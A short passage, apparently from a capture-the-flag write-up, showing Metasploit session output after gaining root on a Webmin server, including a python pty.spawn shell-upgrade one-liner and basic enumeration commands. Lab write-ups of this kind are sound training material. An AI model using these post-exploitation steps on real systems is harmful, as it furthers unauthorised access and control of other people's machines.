 [*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/share/webmin
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@source:/usr/share/webmin/# whoami
whoami
root
root@source:/usr/share/webmin/# cd root
cd root
bash: cd: root: No such file or directory
root@source:/usr/share/webmin/# ls
ls
JSON dhcpd password_form.cgi